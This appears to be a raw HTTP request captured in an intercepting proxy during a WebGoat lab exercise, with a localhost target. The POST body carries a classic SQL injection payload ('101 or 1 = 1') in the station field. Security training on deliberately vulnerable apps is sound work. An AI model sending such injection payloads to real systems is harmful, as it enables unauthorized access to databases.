 Edit Request
Parsed Raw
POST http://localhost:8080/WebGoat/attack?Screen=101829144&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-length: 22
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=B96354E52CDECDC3E5BD0D73234783A2
station=101 or 1 = 1&SUBMIT=Go!